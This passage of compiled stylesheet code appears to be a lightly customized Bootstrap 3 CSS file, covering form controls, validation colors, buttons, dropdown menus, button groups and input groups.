  .input-group-sm > .input-group-btn > input[type="time"].btn, .input-group-sm
  input[type="time"],
  input[type="datetime-local"].input-sm,
  .input-group-sm > input[type="datetime-local"].form-control,
  .input-group-sm > input[type="datetime-local"].input-group-addon,
  .input-group-sm > .input-group-btn > input[type="datetime-local"].btn, .input-group-sm
  input[type="datetime-local"],
  input[type="month"].input-sm,
  .input-group-sm > input[type="month"].form-control,
  .input-group-sm > input[type="month"].input-group-addon,
  .input-group-sm > .input-group-btn > input[type="month"].btn, .input-group-sm
  input[type="month"] {
    line-height: 30px; }
  input[type="date"].input-lg, .input-group-lg > input[type="date"].form-control,
  .input-group-lg > input[type="date"].input-group-addon,
  .input-group-lg > .input-group-btn > input[type="date"].btn, .input-group-lg input[type="date"],
  input[type="time"].input-lg,
  .input-group-lg > input[type="time"].form-control,
  .input-group-lg > input[type="time"].input-group-addon,
  .input-group-lg > .input-group-btn > input[type="time"].btn, .input-group-lg
  input[type="time"],
  input[type="datetime-local"].input-lg,
  .input-group-lg > input[type="datetime-local"].form-control,
  .input-group-lg > input[type="datetime-local"].input-group-addon,
  .input-group-lg > .input-group-btn > input[type="datetime-local"].btn, .input-group-lg
  input[type="datetime-local"],
  input[type="month"].input-lg,
  .input-group-lg > input[type="month"].form-control,
  .input-group-lg > input[type="month"].input-group-addon,
  .input-group-lg > .input-group-btn > input[type="month"].btn, .input-group-lg
  input[type="month"] {
    line-height: 46px; } }
.form-group {
  margin-bottom: 15px; }

.radio,
.checkbox {
  position: relative;
  display: block;
  margin-top: 10px;
  margin-bottom: 10px; }
  .radio label,
  .checkbox label {
    min-height: 20px;
    padding-left: 20px;
    margin-bottom: 0;
    font-weight: normal;
    cursor: pointer; }

.radio input[type="radio"],
.radio-inline input[type="radio"],
.checkbox input[type="checkbox"],
.checkbox-inline input[type="checkbox"] {
  position: absolute;
  margin-left: -20px;
  margin-top: 4px \9; }

.radio + .radio,
.checkbox + .checkbox {
  margin-top: -5px; }

.radio-inline,
.checkbox-inline {
  position: relative;
  display: inline-block;
  padding-left: 20px;
  margin-bottom: 0;
  vertical-align: middle;
  font-weight: normal;
  cursor: pointer; }

.radio-inline + .radio-inline,
.checkbox-inline + .checkbox-inline {
  margin-top: 0;
  margin-left: 10px; }

input[type="radio"][disabled], input[type="radio"].disabled, fieldset[disabled] input[type="radio"],
input[type="checkbox"][disabled],
input[type="checkbox"].disabled, fieldset[disabled]
input[type="checkbox"] {
  cursor: not-allowed; }

.radio-inline.disabled, fieldset[disabled] .radio-inline,
.checkbox-inline.disabled, fieldset[disabled]
.checkbox-inline {
  cursor: not-allowed; }

.radio.disabled label, fieldset[disabled] .radio label,
.checkbox.disabled label, fieldset[disabled]
.checkbox label {
  cursor: not-allowed; }

.form-control-static {
  padding-top: 7px;
  padding-bottom: 7px;
  margin-bottom: 0;
  min-height: 34px; }
  .form-control-static.input-lg, .input-group-lg > .form-control-static.form-control,
  .input-group-lg > .form-control-static.input-group-addon,
  .input-group-lg > .input-group-btn > .form-control-static.btn, .form-control-static.input-sm, .input-group-sm > .form-control-static.form-control,
  .input-group-sm > .form-control-static.input-group-addon,
  .input-group-sm > .input-group-btn > .form-control-static.btn {
    padding-left: 0;
    padding-right: 0; }

.input-sm, .input-group-sm > .form-control,
.input-group-sm > .input-group-addon,
.input-group-sm > .input-group-btn > .btn {
  height: 30px;
  padding: 5px 10px;
  font-size: 12px;
  line-height: 1.5;
  border-radius: 3px; }

select.input-sm, .input-group-sm > select.form-control,
.input-group-sm > select.input-group-addon,
.input-group-sm > .input-group-btn > select.btn {
  height: 30px;
  line-height: 30px; }

textarea.input-sm, .input-group-sm > textarea.form-control,
.input-group-sm > textarea.input-group-addon,
.input-group-sm > .input-group-btn > textarea.btn,
select[multiple].input-sm,
.input-group-sm > select[multiple].form-control,
.input-group-sm > select[multiple].input-group-addon,
.input-group-sm > .input-group-btn > select[multiple].btn {
  height: auto; }

.form-group-sm .form-control {
  height: 30px;
  padding: 5px 10px;
  font-size: 12px;
  line-height: 1.5;
  border-radius: 3px; }
.form-group-sm select.form-control {
  height: 30px;
  line-height: 30px; }
.form-group-sm textarea.form-control,
.form-group-sm select[multiple].form-control {
  height: auto; }
.form-group-sm .form-control-static {
  height: 30px;
  min-height: 32px;
  padding: 6px 10px;
  font-size: 12px;
  line-height: 1.5; }

.input-lg, .input-group-lg > .form-control,
.input-group-lg > .input-group-addon,
.input-group-lg > .input-group-btn > .btn {
  height: 46px;
  padding: 10px 16px;
  font-size: 18px;
  line-height: 1.33333;
  border-radius: 6px; }

select.input-lg, .input-group-lg > select.form-control,
.input-group-lg > select.input-group-addon,
.input-group-lg > .input-group-btn > select.btn {
  height: 46px;
  line-height: 46px; }

textarea.input-lg, .input-group-lg > textarea.form-control,
.input-group-lg > textarea.input-group-addon,
.input-group-lg > .input-group-btn > textarea.btn,
select[multiple].input-lg,
.input-group-lg > select[multiple].form-control,
.input-group-lg > select[multiple].input-group-addon,
.input-group-lg > .input-group-btn > select[multiple].btn {
  height: auto; }

.form-group-lg .form-control {
  height: 46px;
  padding: 10px 16px;
  font-size: 18px;
  line-height: 1.33333;
  border-radius: 6px; }
.form-group-lg select.form-control {
  height: 46px;
  line-height: 46px; }
.form-group-lg textarea.form-control,
.form-group-lg select[multiple].form-control {
  height: auto; }
.form-group-lg .form-control-static {
  height: 46px;
  min-height: 38px;
  padding: 11px 16px;
  font-size: 18px;
  line-height: 1.33333; }

.has-feedback {
  position: relative; }
  .has-feedback .form-control {
    padding-right: 42.5px; }

.form-control-feedback {
  position: absolute;
  top: 0;
  right: 0;
  z-index: 2;
  display: block;
  width: 34px;
  height: 34px;
  line-height: 34px;
  text-align: center;
  pointer-events: none; }

.input-lg + .form-control-feedback, .input-group-lg > .form-control + .form-control-feedback,
.input-group-lg > .input-group-addon + .form-control-feedback,
.input-group-lg > .input-group-btn > .btn + .form-control-feedback,
.input-group-lg + .form-control-feedback,
.form-group-lg .form-control + .form-control-feedback {
  width: 46px;
  height: 46px;
  line-height: 46px; }

.input-sm + .form-control-feedback, .input-group-sm > .form-control + .form-control-feedback,
.input-group-sm > .input-group-addon + .form-control-feedback,
.input-group-sm > .input-group-btn > .btn + .form-control-feedback,
.input-group-sm + .form-control-feedback,
.form-group-sm .form-control + .form-control-feedback {
  width: 30px;
  height: 30px;
  line-height: 30px; }

.has-success .help-block,
.has-success .control-label,
.has-success .radio,
.has-success .checkbox,
.has-success .radio-inline,
.has-success .checkbox-inline, .has-success.radio label, .has-success.checkbox label, .has-success.radio-inline label, .has-success.checkbox-inline label {
  color: #3c763d; }
.has-success .form-control {
  border-color: #3c763d;
  -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
  box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075); }
  .has-success .form-control:focus {
    border-color: #2b542c;
    -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #67b168;
    box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #67b168; }
.has-success .input-group-addon {
  color: #3c763d;
  border-color: #3c763d;
  background-color: #dff0d8; }
.has-success .form-control-feedback {
  color: #3c763d; }

.has-warning .help-block,
.has-warning .control-label,
.has-warning .radio,
.has-warning .checkbox,
.has-warning .radio-inline,
.has-warning .checkbox-inline, .has-warning.radio label, .has-warning.checkbox label, .has-warning.radio-inline label, .has-warning.checkbox-inline label {
  color: #8a6d3b; }
.has-warning .form-control {
  border-color: #8a6d3b;
  -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
  box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075); }
  .has-warning .form-control:focus {
    border-color: #66512c;
    -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #c0a16b;
    box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #c0a16b; }
.has-warning .input-group-addon {
  color: #8a6d3b;
  border-color: #8a6d3b;
  background-color: #fcf8e3; }
.has-warning .form-control-feedback {
  color: #8a6d3b; }

.has-error .help-block,
.has-error .control-label,
.has-error .radio,
.has-error .checkbox,
.has-error .radio-inline,
.has-error .checkbox-inline, .has-error.radio label, .has-error.checkbox label, .has-error.radio-inline label, .has-error.checkbox-inline label {
  color: #a94442; }
.has-error .form-control {
  border-color: #a94442;
  -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
  box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075); }
  .has-error .form-control:focus {
    border-color: #843534;
    -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #ce8483;
    box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #ce8483; }
.has-error .input-group-addon {
  color: #a94442;
  border-color: #a94442;
  background-color: #f2dede; }
.has-error .form-control-feedback {
  color: #a94442; }

.has-feedback label ~ .form-control-feedback {
  top: 25px; }
.has-feedback label.sr-only ~ .form-control-feedback {
  top: 0; }

.help-block {
  display: block;
  margin-top: 5px;
  margin-bottom: 10px;
  color: #737373; }

@media (min-width: 768px) {
  .form-inline .form-group {
    display: inline-block;
    margin-bottom: 0;
    vertical-align: middle; }
  .form-inline .form-control {
    display: inline-block;
    width: auto;
    vertical-align: middle; }
  .form-inline .form-control-static {
    display: inline-block; }
  .form-inline .input-group {
    display: inline-table;
    vertical-align: middle; }
    .form-inline .input-group .input-group-addon,
    .form-inline .input-group .input-group-btn,
    .form-inline .input-group .form-control {
      width: auto; }
  .form-inline .input-group > .form-control {
    width: 100%; }
  .form-inline .control-label {
    margin-bottom: 0;
    vertical-align: middle; }
  .form-inline .radio,
  .form-inline .checkbox {
    display: inline-block;
    margin-top: 0;
    margin-bottom: 0;
    vertical-align: middle; }
    .form-inline .radio label,
    .form-inline .checkbox label {
      padding-left: 0; }
  .form-inline .radio input[type="radio"],
  .form-inline .checkbox input[type="checkbox"] {
    position: relative;
    margin-left: 0; }
  .form-inline .has-feedback .form-control-feedback {
    top: 0; } }

.form-horizontal .radio,
.form-horizontal .checkbox,
.form-horizontal .radio-inline,
.form-horizontal .checkbox-inline {
  margin-top: 0;
  margin-bottom: 0;
  padding-top: 7px; }
.form-horizontal .radio,
.form-horizontal .checkbox {
  min-height: 27px; }
.form-horizontal .form-group {
  margin-left: -15px;
  margin-right: -15px; }
  .form-horizontal .form-group:before, .form-horizontal .form-group:after {
    content: " ";
    display: table; }
  .form-horizontal .form-group:after {
    clear: both; }
@media (min-width: 768px) {
  .form-horizontal .control-label {
    text-align: right;
    margin-bottom: 0;
    padding-top: 7px; } }
.form-horizontal .has-feedback .form-control-feedback {
  right: 15px; }
@media (min-width: 768px) {
  .form-horizontal .form-group-lg .control-label {
    padding-top: 11px;
    font-size: 18px; } }
@media (min-width: 768px) {
  .form-horizontal .form-group-sm .control-label {
    padding-top: 6px;
    font-size: 12px; } }

.btn {
  display: inline-block;
  margin-bottom: 0;
  font-weight: normal;
  text-align: center;
  vertical-align: middle;
  touch-action: manipulation;
  cursor: pointer;
  background-image: none;
  border: 1px solid transparent;
  white-space: nowrap;
  padding: 6px 12px;
  font-size: 14px;
  line-height: 1.42857;
  border-radius: 4px;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none; }
  .btn:focus, .btn.focus, .btn:active:focus, .btn:active.focus, .btn.active:focus, .btn.active.focus {
    outline: thin dotted;
    outline: 5px auto -webkit-focus-ring-color;
    outline-offset: -2px; }
  .btn:hover, .btn:focus, .btn.focus {
    color: #333333;
    text-decoration: none; }
  .btn:active, .btn.active {
    outline: 0;
    background-image: none;
    -webkit-box-shadow: inset 0 3px 5px rgba(0, 0, 0, 0.125);
    box-shadow: inset 0 3px 5px rgba(0, 0, 0, 0.125); }
  .btn.disabled, .btn[disabled], fieldset[disabled] .btn {
    cursor: not-allowed;
    opacity: 0.65;
    filter: alpha(opacity=65);
    -webkit-box-shadow: none;
    box-shadow: none; }

a.btn.disabled, fieldset[disabled] a.btn {
  pointer-events: none; }

.btn-default {
  color: #333333;
  background-color: white;
  border-color: #cccccc; }
  .btn-default:focus, .btn-default.focus {
    color: #333333;
    background-color: #e6e6e6;
    border-color: #8c8c8c; }
  .btn-default:hover {
    color: #333333;
    background-color: #e6e6e6;
    border-color: #adadad; }
  .btn-default:active, .btn-default.active, .open > .btn-default.dropdown-toggle {
    color: #333333;
    background-color: #e6e6e6;
    border-color: #adadad; }
    .btn-default:active:hover, .btn-default:active:focus, .btn-default:active.focus, .btn-default.active:hover, .btn-default.active:focus, .btn-default.active.focus, .open > .btn-default.dropdown-toggle:hover, .open > .btn-default.dropdown-toggle:focus, .open > .btn-default.dropdown-toggle.focus {
      color: #333333;
      background-color: #d4d4d4;
      border-color: #8c8c8c; }
  .btn-default:active, .btn-default.active, .open > .btn-default.dropdown-toggle {
    background-image: none; }
  .btn-default.disabled:hover, .btn-default.disabled:focus, .btn-default.disabled.focus, .btn-default[disabled]:hover, .btn-default[disabled]:focus, .btn-default[disabled].focus, fieldset[disabled] .btn-default:hover, fieldset[disabled] .btn-default:focus, fieldset[disabled] .btn-default.focus {
    background-color: white;
    border-color: #cccccc; }
  .btn-default .badge {
    color: white;
    background-color: #333333; }

.btn-primary {
  color: white;
  background-color: #337ab7;
  border-color: #2e6da4; }
  .btn-primary:focus, .btn-primary.focus {
    color: white;
    background-color: #286090;
    border-color: #122b40; }
  .btn-primary:hover {
    color: white;
    background-color: #286090;
    border-color: #204d74; }
  .btn-primary:active, .btn-primary.active, .open > .btn-primary.dropdown-toggle {
    color: white;
    background-color: #286090;
    border-color: #204d74; }
    .btn-primary:active:hover, .btn-primary:active:focus, .btn-primary:active.focus, .btn-primary.active:hover, .btn-primary.active:focus, .btn-primary.active.focus, .open > .btn-primary.dropdown-toggle:hover, .open > .btn-primary.dropdown-toggle:focus, .open > .btn-primary.dropdown-toggle.focus {
      color: white;
      background-color: #204d74;
      border-color: #122b40; }
  .btn-primary:active, .btn-primary.active, .open > .btn-primary.dropdown-toggle {
    background-image: none; }
  .btn-primary.disabled:hover, .btn-primary.disabled:focus, .btn-primary.disabled.focus, .btn-primary[disabled]:hover, .btn-primary[disabled]:focus, .btn-primary[disabled].focus, fieldset[disabled] .btn-primary:hover, fieldset[disabled] .btn-primary:focus, fieldset[disabled] .btn-primary.focus {
    background-color: #337ab7;
    border-color: #2e6da4; }
  .btn-primary .badge {
    color: #337ab7;
    background-color: white; }

.btn-success {
  color: white;
  background-color: #5cb85c;
  border-color: #4cae4c; }
  .btn-success:focus, .btn-success.focus {
    color: white;
    background-color: #449d44;
    border-color: #255625; }
  .btn-success:hover {
    color: white;
    background-color: #449d44;
    border-color: #398439; }
  .btn-success:active, .btn-success.active, .open > .btn-success.dropdown-toggle {
    color: white;
    background-color: #449d44;
    border-color: #398439; }
    .btn-success:active:hover, .btn-success:active:focus, .btn-success:active.focus, .btn-success.active:hover, .btn-success.active:focus, .btn-success.active.focus, .open > .btn-success.dropdown-toggle:hover, .open > .btn-success.dropdown-toggle:focus, .open > .btn-success.dropdown-toggle.focus {
      color: white;
      background-color: #398439;
      border-color: #255625; }
  .btn-success:active, .btn-success.active, .open > .btn-success.dropdown-toggle {
    background-image: none; }
  .btn-success.disabled:hover, .btn-success.disabled:focus, .btn-success.disabled.focus, .btn-success[disabled]:hover, .btn-success[disabled]:focus, .btn-success[disabled].focus, fieldset[disabled] .btn-success:hover, fieldset[disabled] .btn-success:focus, fieldset[disabled] .btn-success.focus {
    background-color: #5cb85c;
    border-color: #4cae4c; }
  .btn-success .badge {
    color: #5cb85c;
    background-color: white; }

.btn-info {
  color: white;
  background-color: #5bc0de;
  border-color: #46b8da; }
  .btn-info:focus, .btn-info.focus {
    color: white;
    background-color: #31b0d5;
    border-color: #1b6d85; }
  .btn-info:hover {
    color: white;
    background-color: #31b0d5;
    border-color: #269abc; }
  .btn-info:active, .btn-info.active, .open > .btn-info.dropdown-toggle {
    color: white;
    background-color: #31b0d5;
    border-color: #269abc; }
    .btn-info:active:hover, .btn-info:active:focus, .btn-info:active.focus, .btn-info.active:hover, .btn-info.active:focus, .btn-info.active.focus, .open > .btn-info.dropdown-toggle:hover, .open > .btn-info.dropdown-toggle:focus, .open > .btn-info.dropdown-toggle.focus {
      color: white;
      background-color: #269abc;
      border-color: #1b6d85; }
  .btn-info:active, .btn-info.active, .open > .btn-info.dropdown-toggle {
    background-image: none; }
  .btn-info.disabled:hover, .btn-info.disabled:focus, .btn-info.disabled.focus, .btn-info[disabled]:hover, .btn-info[disabled]:focus, .btn-info[disabled].focus, fieldset[disabled] .btn-info:hover, fieldset[disabled] .btn-info:focus, fieldset[disabled] .btn-info.focus {
    background-color: #5bc0de;
    border-color: #46b8da; }
  .btn-info .badge {
    color: #5bc0de;
    background-color: white; }

.btn-warning {
  color: white;
  background-color: #f0ad4e;
  border-color: #eea236; }
  .btn-warning:focus, .btn-warning.focus {
    color: white;
    background-color: #ec971f;
    border-color: #985f0d; }
  .btn-warning:hover {
    color: white;
    background-color: #ec971f;
    border-color: #d58512; }
  .btn-warning:active, .btn-warning.active, .open > .btn-warning.dropdown-toggle {
    color: white;
    background-color: #ec971f;
    border-color: #d58512; }
    .btn-warning:active:hover, .btn-warning:active:focus, .btn-warning:active.focus, .btn-warning.active:hover, .btn-warning.active:focus, .btn-warning.active.focus, .open > .btn-warning.dropdown-toggle:hover, .open > .btn-warning.dropdown-toggle:focus, .open > .btn-warning.dropdown-toggle.focus {
      color: white;
      background-color: #d58512;
      border-color: #985f0d; }
  .btn-warning:active, .btn-warning.active, .open > .btn-warning.dropdown-toggle {
    background-image: none; }
  .btn-warning.disabled:hover, .btn-warning.disabled:focus, .btn-warning.disabled.focus, .btn-warning[disabled]:hover, .btn-warning[disabled]:focus, .btn-warning[disabled].focus, fieldset[disabled] .btn-warning:hover, fieldset[disabled] .btn-warning:focus, fieldset[disabled] .btn-warning.focus {
    background-color: #f0ad4e;
    border-color: #eea236; }
  .btn-warning .badge {
    color: #f0ad4e;
    background-color: white; }

.btn-danger {
  color: white;
  background-color: #d9534f;
  border-color: #d43f3a; }
  .btn-danger:focus, .btn-danger.focus {
    color: white;
    background-color: #c9302c;
    border-color: #761c19; }
  .btn-danger:hover {
    color: white;
    background-color: #c9302c;
    border-color: #ac2925; }
  .btn-danger:active, .btn-danger.active, .open > .btn-danger.dropdown-toggle {
    color: white;
    background-color: #c9302c;
    border-color: #ac2925; }
    .btn-danger:active:hover, .btn-danger:active:focus, .btn-danger:active.focus, .btn-danger.active:hover, .btn-danger.active:focus, .btn-danger.active.focus, .open > .btn-danger.dropdown-toggle:hover, .open > .btn-danger.dropdown-toggle:focus, .open > .btn-danger.dropdown-toggle.focus {
      color: white;
      background-color: #ac2925;
      border-color: #761c19; }
  .btn-danger:active, .btn-danger.active, .open > .btn-danger.dropdown-toggle {
    background-image: none; }
  .btn-danger.disabled:hover, .btn-danger.disabled:focus, .btn-danger.disabled.focus, .btn-danger[disabled]:hover, .btn-danger[disabled]:focus, .btn-danger[disabled].focus, fieldset[disabled] .btn-danger:hover, fieldset[disabled] .btn-danger:focus, fieldset[disabled] .btn-danger.focus {
    background-color: #d9534f;
    border-color: #d43f3a; }
  .btn-danger .badge {
    color: #d9534f;
    background-color: white; }

.btn-link {
  color: #8d8d8d;
  font-weight: normal;
  border-radius: 0; }
  .btn-link, .btn-link:active, .btn-link.active, .btn-link[disabled], fieldset[disabled] .btn-link {
    background-color: transparent;
    -webkit-box-shadow: none;
    box-shadow: none; }
  .btn-link, .btn-link:hover, .btn-link:focus, .btn-link:active {
    border-color: transparent; }
  .btn-link:hover, .btn-link:focus {
    color: #fa4331;
    text-decoration: underline;
    background-color: transparent; }
  .btn-link[disabled]:hover, .btn-link[disabled]:focus, fieldset[disabled] .btn-link:hover, fieldset[disabled] .btn-link:focus {
    color: #777777;
    text-decoration: none; }

.btn-lg, .btn-group-lg > .btn {
  padding: 10px 16px;
  font-size: 18px;
  line-height: 1.33333;
  border-radius: 6px; }

.btn-sm, .btn-group-sm > .btn {
  padding: 5px 10px;
  font-size: 12px;
  line-height: 1.5;
  border-radius: 3px; }

.btn-xs, .btn-group-xs > .btn {
  padding: 1px 5px;
  font-size: 12px;
  line-height: 1.5;
  border-radius: 3px; }

.btn-block {
  display: block;
  width: 100%; }

.btn-block + .btn-block {
  margin-top: 5px; }

input[type="submit"].btn-block,
input[type="reset"].btn-block,
input[type="button"].btn-block {
  width: 100%; }

.fade {
  opacity: 0;
  -webkit-transition: opacity 0.15s linear;
  -o-transition: opacity 0.15s linear;
  transition: opacity 0.15s linear; }
  .fade.in {
    opacity: 1; }

.collapse {
  display: none; }
  .collapse.in {
    display: block; }

tr.collapse.in {
  display: table-row; }

tbody.collapse.in {
  display: table-row-group; }

.collapsing {
  position: relative;
  height: 0;
  overflow: hidden;
  -webkit-transition-property: height, visibility;
  transition-property: height, visibility;
  -webkit-transition-duration: 0.35s;
  transition-duration: 0.35s;
  -webkit-transition-timing-function: ease;
  transition-timing-function: ease; }

.caret {
  display: inline-block;
  width: 0;
  height: 0;
  margin-left: 2px;
  vertical-align: middle;
  border-top: 4px dashed;
  border-top: 4px solid \9 ;
  border-right: 4px solid transparent;
  border-left: 4px solid transparent; }

.dropup,
.dropdown {
  position: relative; }

.dropdown-toggle:focus {
  outline: 0; }

.dropdown-menu {
  position: absolute;
  top: 100%;
  left: 0;
  z-index: 1000;
  display: none;
  float: left;
  min-width: 160px;
  padding: 5px 0;
  margin: 2px 0 0;
  list-style: none;
  font-size: 14px;
  text-align: left;
  background-color: white;
  border: 1px solid #cccccc;
  border: 1px solid rgba(0, 0, 0, 0.15);
  border-radius: 0px;
  -webkit-box-shadow: 0 6px 12px rgba(0, 0, 0, 0.175);
  box-shadow: 0 6px 12px rgba(0, 0, 0, 0.175);
  background-clip: padding-box; }
  .dropdown-menu.pull-right {
    right: 0;
    left: auto; }
  .dropdown-menu .divider {
    height: 1px;
    margin: 9px 0;
    overflow: hidden;
    background-color: #e5e5e5; }
  .dropdown-menu > li > a {
    display: block;
    padding: 3px 20px;
    clear: both;
    font-weight: normal;
    line-height: 1.42857;
    color: #333333;
    white-space: nowrap; }

.dropdown-menu > li > a:hover, .dropdown-menu > li > a:focus {
  text-decoration: none;
  color: #262626;
  background-color: whitesmoke; }

.dropdown-menu > .active > a, .dropdown-menu > .active > a:hover, .dropdown-menu > .active > a:focus {
  color: white;
  text-decoration: none;
  outline: 0;
  background-color: #337ab7; }

.dropdown-menu > .disabled > a, .dropdown-menu > .disabled > a:hover, .dropdown-menu > .disabled > a:focus {
  color: #777777; }
.dropdown-menu > .disabled > a:hover, .dropdown-menu > .disabled > a:focus {
  text-decoration: none;
  background-color: transparent;
  background-image: none;
  filter: progid:DXImageTransform.Microsoft.gradient(enabled = false);
  cursor: not-allowed; }

.open > .dropdown-menu {
  display: block; }
.open > a {
  outline: 0; }

.dropdown-menu-right {
  left: auto;
  right: 0; }

.dropdown-menu-left {
  left: 0;
  right: auto; }

.dropdown-header {
  display: block;
  padding: 3px 20px;
  font-size: 12px;
  line-height: 1.42857;
  color: #777777;
  white-space: nowrap; }

.dropdown-backdrop {
  position: fixed;
  left: 0;
  right: 0;
  bottom: 0;
  top: 0;
  z-index: 990; }

.pull-right > .dropdown-menu {
  right: 0;
  left: auto; }

.dropup .caret,
.navbar-fixed-bottom .dropdown .caret {
  border-top: 0;
  border-bottom: 4px dashed;
  border-bottom: 4px solid \9 ;
  content: ""; }
.dropup .dropdown-menu,
.navbar-fixed-bottom .dropdown .dropdown-menu {
  top: auto;
  bottom: 100%;
  margin-bottom: 2px; }

@media (min-width: 768px) {
  .navbar-right .dropdown-menu {
    right: 0;
    left: auto; }
  .navbar-right .dropdown-menu-left {
    left: 0;
    right: auto; } }
.btn-group,
.btn-group-vertical {
  position: relative;
  display: inline-block;
  vertical-align: middle; }
  .btn-group > .btn,
  .btn-group-vertical > .btn {
    position: relative;
    float: left; }
    .btn-group > .btn:hover, .btn-group > .btn:focus, .btn-group > .btn:active, .btn-group > .btn.active,
    .btn-group-vertical > .btn:hover,
    .btn-group-vertical > .btn:focus,
    .btn-group-vertical > .btn:active,
    .btn-group-vertical > .btn.active {
      z-index: 2; }

.btn-group .btn + .btn,
.btn-group .btn + .btn-group,
.btn-group .btn-group + .btn,
.btn-group .btn-group + .btn-group {
  margin-left: -1px; }

.btn-toolbar {
  margin-left: -5px; }
  .btn-toolbar:before, .btn-toolbar:after {
    content: " ";
    display: table; }
  .btn-toolbar:after {
    clear: both; }
  .btn-toolbar .btn,
  .btn-toolbar .btn-group,
  .btn-toolbar .input-group {
    float: left; }
  .btn-toolbar > .btn,
  .btn-toolbar > .btn-group,
  .btn-toolbar > .input-group {
    margin-left: 5px; }

.btn-group > .btn:not(:first-child):not(:last-child):not(.dropdown-toggle) {
  border-radius: 0; }

.btn-group > .btn:first-child {
  margin-left: 0; }
  .btn-group > .btn:first-child:not(:last-child):not(.dropdown-toggle) {
    border-bottom-right-radius: 0;
    border-top-right-radius: 0; }

.btn-group > .btn:last-child:not(:first-child),
.btn-group > .dropdown-toggle:not(:first-child) {
  border-bottom-left-radius: 0;
  border-top-left-radius: 0; }

.btn-group > .btn-group {
  float: left; }

.btn-group > .btn-group:not(:first-child):not(:last-child) > .btn {
  border-radius: 0; }

.btn-group > .btn-group:first-child:not(:last-child) > .btn:last-child,
.btn-group > .btn-group:first-child:not(:last-child) > .dropdown-toggle {
  border-bottom-right-radius: 0;
  border-top-right-radius: 0; }

.btn-group > .btn-group:last-child:not(:first-child) > .btn:first-child {
  border-bottom-left-radius: 0;
  border-top-left-radius: 0; }

.btn-group .dropdown-toggle:active,
.btn-group.open .dropdown-toggle {
  outline: 0; }

.btn-group > .btn + .dropdown-toggle {
  padding-left: 8px;
  padding-right: 8px; }

.btn-group > .btn-lg + .dropdown-toggle, .btn-group-lg.btn-group > .btn + .dropdown-toggle {
  padding-left: 12px;
  padding-right: 12px; }

.btn-group.open .dropdown-toggle {
  -webkit-box-shadow: inset 0 3px 5px rgba(0, 0, 0, 0.125);
  box-shadow: inset 0 3px 5px rgba(0, 0, 0, 0.125); }
  .btn-group.open .dropdown-toggle.btn-link {
    -webkit-box-shadow: none;
    box-shadow: none; }

.btn .caret {
  margin-left: 0; }

.btn-lg .caret, .btn-group-lg > .btn .caret {
  border-width: 5px 5px 0;
  border-bottom-width: 0; }

.dropup .btn-lg .caret, .dropup .btn-group-lg > .btn .caret {
  border-width: 0 5px 5px; }

.btn-group-vertical > .btn,
.btn-group-vertical > .btn-group,
.btn-group-vertical > .btn-group > .btn {
  display: block;
  float: none;
  width: 100%;
  max-width: 100%; }
.btn-group-vertical > .btn-group:before, .btn-group-vertical > .btn-group:after {
  content: " ";
  display: table; }
.btn-group-vertical > .btn-group:after {
  clear: both; }
.btn-group-vertical > .btn-group > .btn {
  float: none; }
.btn-group-vertical > .btn + .btn,
.btn-group-vertical > .btn + .btn-group,
.btn-group-vertical > .btn-group + .btn,
.btn-group-vertical > .btn-group + .btn-group {
  margin-top: -1px;
  margin-left: 0; }

.btn-group-vertical > .btn:not(:first-child):not(:last-child) {
  border-radius: 0; }
.btn-group-vertical > .btn:first-child:not(:last-child) {
  border-top-right-radius: 4px;
  border-top-left-radius: 4px;
  border-bottom-right-radius: 0;
  border-bottom-left-radius: 0; }
.btn-group-vertical > .btn:last-child:not(:first-child) {
  border-top-right-radius: 0;
  border-top-left-radius: 0;
  border-bottom-right-radius: 4px;
  border-bottom-left-radius: 4px; }

.btn-group-vertical > .btn-group:not(:first-child):not(:last-child) > .btn {
  border-radius: 0; }

.btn-group-vertical > .btn-group:first-child:not(:last-child) > .btn:last-child,
.btn-group-vertical > .btn-group:first-child:not(:last-child) > .dropdown-toggle {
  border-bottom-right-radius: 0;
  border-bottom-left-radius: 0; }

.btn-group-vertical > .btn-group:last-child:not(:first-child) > .btn:first-child {
  border-top-right-radius: 0;
  border-top-left-radius: 0; }

.btn-group-justified {
  display: table;
  width: 100%;
  table-layout: fixed;
  border-collapse: separate; }
  .btn-group-justified > .btn,
  .btn-group-justified > .btn-group {
    float: none;
    display: table-cell;
    width: 1%; }
  .btn-group-justified > .btn-group .btn {
    width: 100%; }
  .btn-group-justified > .btn-group .dropdown-menu {
    left: auto; }

[data-toggle="buttons"] > .btn input[type="radio"],
[data-toggle="buttons"] > .btn input[type="checkbox"],
[data-toggle="buttons"] > .btn-group > .btn input[type="radio"],
[data-toggle="buttons"] > .btn-group > .btn input[type="checkbox"] {
  position: absolute;
  clip: rect(0, 0, 0, 0);
  pointer-events: none; }

.input-group {
  position: relative;
  display: table;
  border-collapse: separate; }
  .input-group[class*="col-"] {
    float: none;
    padding-left: 0;
    padding-right: 0; }
  .input-group .form-control {
    position: relative;
    z-index: 2;
    float: left;
    width: 100%;
    margin-bottom: 0; }
    .input-group .form-control:focus {
      z-index: 3; }

.input-group-addon,
.input-group-btn,
.input-group .form-control {
  display: table-cell; }
  .input-group-addon:not(:first-child):not(:last-child),
  .input-group-btn:not(:first-child):not(:last-child),
  .input-group .form-control:not(:first-child):not(:last-child) {
    border-radius: 0; }

.input-group-addon,
.input-group-btn {
  width: 1%;
  white-space: nowrap;
  vertical-align: middle; }

.input-group-addon {
  padding: 6px 12px;
  font-size: 14px;
  font-weight: normal;
  line-height: 1;
  color: #555555;
  text-align: center;
  background-color: #eeeeee;
  border: 1px solid #cccccc;
  border-radius: 4px; }
  .input-group-addon.input-sm,
  .input-group-sm > .input-group-addon,
  .input-group-sm > .input-group-btn > .input-group-addon.btn {
    padding: 5px 10px;
    font-size: 12px;
    border-radius: 3px; }
  .input-group-addon.input-lg,
